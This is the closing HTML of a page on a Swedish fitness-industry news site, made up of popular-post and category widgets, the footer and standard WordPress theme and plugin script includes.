block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "714";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1013</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-blir-officiell-leverantor-till-ladies-european-tour-i-golf/"  rel="bookmark" class="td-image-wrap " title="Eleiko blir officiell leverantör till Ladies European Tour i golf" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko blir officiell leverantör till Ladies European Tour i golf" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/06/Eleiko_Ladies_European_Tour_Golf-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-blir-officiell-leverantor-till-ladies-european-tour-i-golf/"  rel="bookmark" title="Eleiko blir officiell leverantör till Ladies European Tour i golf">Eleiko blir officiell leverantör till Ladies European Tour i golf</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T04:00:00+01:00" >2023-06-02</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/forenkla-adminstrationen-med-wondrs-affarssystem/"  rel="bookmark" class="td-image-wrap " title="Förenkla adminstrationen med Wondrs affärssystem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Förenkla adminstrationen med Wondrs affärssystem" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/04/Wondr-affärssystem-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/forenkla-adminstrationen-med-wondrs-affarssystem/"  rel="bookmark" title="Förenkla adminstrationen med Wondrs affärssystem">Förenkla adminstrationen med Wondrs affärssystem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T13:01:00+01:00" >2022-04-05</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ec76e1c7e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>